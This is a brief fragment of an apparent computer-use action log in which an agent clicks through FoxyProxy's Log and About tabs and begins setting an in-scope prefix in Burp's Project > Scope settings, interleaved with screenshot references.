
Browse FoxyProxy's Log and About tabs, then close the options page and return to Burp.
left_click_drag(279, 445, 371, 469)
scroll(393, 489, "down", 3)
left_click(669, 319)

left_click(827, 320)

left_click(194, 320)

left_click(711, 150)
left_click(1505, 406)

Find Project > Scope in Burp's settings via 'scope' and start adding an in-scope prefix.
left_click(1370, 204)
